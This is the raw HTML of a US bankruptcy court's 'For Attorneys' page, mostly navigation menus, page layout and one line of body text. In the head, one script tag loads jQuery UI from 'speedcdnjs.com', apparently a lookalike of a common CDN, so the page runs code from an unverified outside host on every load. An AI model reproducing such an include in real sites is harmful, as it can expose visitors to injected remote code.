

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gasb.uscourts.gov/attorneys
body_size: 6338
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/attorneys" />
<link rel="shortlink" href="/node/40" />
<link rel="shortcut icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>For Attorneys | Southern District of Georgia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.gasb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634or"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Georgia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Georgia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/attorneys":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-40 node-type-page section-attorneys">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.gasb.uscourts.gov/sites/gasb/files/GASusbccolor2_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Georgia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Michele J. Kim, Chief Judge &#8226; Dana M. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/attorneys" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="12" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hosXI3BxwEitdNWcVn0zYClHzbPqWkg3Cc29yIB6Hmk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-520"><a href="http://www.gasb.uscourts.gov">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-932"><a href="/communication-access-coordinator">Communication Access Coordinator</a></li>
<li class="leaf menu-mlid-671"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-781"><a href="/southern-scoop-newsletter">Court Newsletter</a></li>
<li class="leaf menu-mlid-897"><a href="https://www.gasb.uscourts.gov/information-regarding-covid-19-and-court-operations">COVID-19 Information</a></li>
<li class="leaf menu-mlid-683"><a href="/employment-opportunities-bankruptcy-court">Employment Opportunities</a></li>
<li class="leaf menu-mlid-606"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-682"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-594"><a href="/content/have-question">Have a Question?</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-644"><a href="/local-bankruptcy-rules-electronic-case-files">Local Rules for CM/ECF</a></li>
<li class="leaf menu-mlid-745"><a href="/news">Public Notices</a></li>
<li class="leaf menu-mlid-936"><a href="/request-proposals">Request for Proposals</a></li>
<li class="leaf menu-mlid-674"><a href="/rule-5003e-register-mailing-addresses">Rule 5003(e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-675"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-676"><a href="/transcriptaudio-requests">Transcript/Audio Requests</a></li>
<li class="leaf menu-mlid-677"><a href="/trustee-sites-ga-southern">Trustee Sites - GA Southern</a></li>
<li class="leaf menu-mlid-672"><a href="/unclaimed-funds-information">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.gasd.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights</a></li>
</ul></li>
<li class="expanded menu-mlid-623"><a href="/judges-info/judge-example">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-640"><a href="/content/michele-j-kim">Chief Judge Michele J. Kim</a></li>
<li class="leaf menu-mlid-530"><a href="/judges-info/judge-example">Judge Susan D. Barrett</a></li>
<li class="leaf menu-mlid-642"><a href="/content/edward-j-coleman-iii">Judge Edward J. Coleman III</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.gas.uscourts.gov/search_vb/">Search Judges&#039; Opinions</a></li>
<li class="last leaf menu-mlid-525"><a href="/general-orders">General Orders</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-536"><a href="/attorneys" class="active-trail active">Attorney Information</a><ul class="menu"><li class="first leaf menu-mlid-661"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="last leaf menu-mlid-662"><a href="/attorney-admission-pro-hac-vice-procedures">Attorney Pro Hac Vice Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="http://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy">About Bankruptcy</a></li>
<li class="last leaf menu-mlid-660"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics/process-bankruptcy-basics">Bankruptcy Basics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/resources-and-case-information">Resources and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-914"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/341-meeting-creditors-information">341 Meeting of Creditors Information</a></li>
<li class="leaf menu-mlid-666"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-665"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-667"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Approved Financial Management Instructional Course Providers</a></li>
<li class="leaf menu-mlid-670"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data, and Administrative Expenses Multipliers</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/bankruptcy-case-policies">Chapter 7 Fee Waiver Procedures</a></li>
<li class="leaf menu-mlid-898"><a href="/credit-rating-and-reports">Credit Rating and Reports</a></li>
<li class="leaf has-children menu-mlid-608"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-664"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-763"><a href="https://aspe.hhs.gov/poverty-guidelines">Federal Poverty Guidelines</a></li>
<li class="leaf menu-mlid-931"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure">Federal Rules of Practice and Procedure</a></li>
<li class="leaf menu-mlid-669"><a href="https://www.uscourts.gov/sites/default/files/2024-12/guide-vol04-ch08-2.pdf">Guidance for Protection of Tax Information</a></li>
<li class="leaf menu-mlid-622"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-730"><a href="/public-access-court-electronic-records-pacer">PACER</a></li>
<li class="leaf menu-mlid-896"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="last leaf menu-mlid-933"><a href="https://www.law.cornell.edu/uscode/text/11">U.S. Bankruptcy Code</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/cmecf-information">CMECF Information</a><ul class="menu"><li class="first leaf menu-mlid-615"><a href="https://ecf.gasb.uscourts.gov/">Login - CMECF</a></li>
<li class="leaf menu-mlid-658"><a href="/local-bankruptcy-rules-electronic-case-files">Local Rules for CMECF</a></li>
<li class="leaf menu-mlid-851"><a href="/cmecf-frequently-asked-questions">CM/ECF Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-607"><a href="/cmecf-registration-information">CMECF Registration Information</a></li>
<li class="leaf menu-mlid-678"><a href="/e-orders-trustee-and-attorney-guidelines-and-procedures">E-Orders Guidelines and Procedures</a></li>
<li class="leaf menu-mlid-852"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf menu-mlid-673"><a href="/mandatory-cmecf-administrative-procedures">Mandatory CM/ECF Administrative Procedures</a></li>
<li class="leaf menu-mlid-843"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-743"><a href="/report-technical-issue-cmecf">Report a Technical Issue with CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/cmecf-training-user-guidelinesmanuals-and-information">Training - User Guidelines/Manuals and Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-527"><a href="/local-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-619"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-620"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-753"><a href="https://www.justice.gov/ust-regions-r21/region-21-general-information">Chapter 11 Forms - US Trustee Region 21</a></li>
<li class="last leaf menu-mlid-844"><a href="https://www.justice.gov/ust/chapter-11-operating-reports">Ch 11 Operating Reports</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              For Attorneys            </h1>
          
                                        
                      <article about="/attorneys" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="For Attorneys" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Information and resources for attorneys may be found here<strong><em>.</em></strong><br />
 </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-661"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="last leaf menu-mlid-662"><a href="/attorney-admission-pro-hac-vice-procedures">Attorney Pro Hac Vice Procedures</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.gasb.uscourts.gov">Home</a> | <a href="/sites/gasb/files/Contact%20the%20Court%20April%202025.pdf">Contact Us</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
